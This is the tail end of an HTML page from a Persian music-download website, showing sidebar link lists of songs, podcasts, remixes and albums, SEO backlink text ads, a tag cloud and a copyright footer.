<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ جدید پویا بیاتی &#8211; پایان پریشانی" href="http://www.persian-star.net/pouya-bayati-payane-parishani/">دانلود آهنگ جدید پویا بیاتی &#8211; پایان پریشانی</a></li>
<li><a title="دانلود آهنگ میشنوی صدای قلبم واسه تو میزنه هر دم رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%db%8c%d8%b4%d9%86%d9%88%db%8c-%d8%b5%d8%af%d8%a7%db%8c-%d9%82%d9%84%d8%a8%d9%85-%d9%88%d8%a7%d8%b3%d9%87-%d8%aa%d9%88-%d9%85%db%8c/">دانلود آهنگ میشنوی صدای قلبم واسه تو میزنه هر دم رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید رضا شیری &#8211; درد نشيد" href="http://www.persian-star.net/reza-shiri-dard-nashid/">دانلود آهنگ جدید رضا شیری &#8211; درد نشيد</a></li>
<li><a title="دانلود آهنگ دریا کنار از بهنام کریمی پور در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%b1%db%8c%d8%a7-%da%a9%d9%86%d8%a7%d8%b1-%d8%a7%d8%b2-%d8%a8%d9%87%d9%86%d8%a7%d9%85-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d9%be%d9%88/">دانلود آهنگ دریا کنار از بهنام کریمی پور در رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید رضا صادقی &#8211; یعنی درد (ورژن جدید)" href="http://www.persian-star.net/reza-sadeghi-yani-dard-new-version/">دانلود آهنگ جدید رضا صادقی &#8211; یعنی درد (ورژن جدید)</a></li>
<li><a title="دانلود آهنگ جدید کامران مولایی &#8211; راه شمالی" href="http://www.persian-star.net/kamran-molaei-rahe-shomali/">دانلود آهنگ جدید کامران مولایی &#8211; راه شمالی</a></li>
<li><a title="دانلود آهنگ پارس سفید از کیوان در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%be%d8%a7%d8%b1%d8%b3-%d8%b3%d9%81%db%8c%d8%af-%d8%a7%d8%b2-%da%a9%db%8c%d9%88%d8%a7%d9%86-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af%db%8c%d9%88/">دانلود آهنگ پارس سفید از کیوان در رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید دنگ شو &#8211; بند و بالا" href="http://www.persian-star.net/dang-show-band-o-bala/">دانلود آهنگ جدید دنگ شو &#8211; بند و بالا</a></li>
<li><a title="دانلود آهنگ مرسی که هستی از سهیل خان با پخش انلاین + متن" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%b1%d8%b3%db%8c-%da%a9%d9%87-%d9%87%d8%b3%d8%aa%db%8c-%d8%a7%d8%b2-%d8%b3%d9%87%db%8c%d9%84-%d8%ae%d8%a7%d9%86/">دانلود آهنگ مرسی که هستی از سهیل خان با پخش انلاین + متن</a></li>
<li><a title="دانلود آهنگ بین الحرمین از صادق حیدری رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d8%ad%d8%b1%d9%85%db%8c%d9%86-%d8%a7%d8%b2-%d8%b5%d8%a7%d8%af%d9%82-%d8%ad%db%8c%d8%af%d8%b1%db%8c-%d8%b1/">دانلود آهنگ بین الحرمین از صادق حیدری رادیو جوان</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>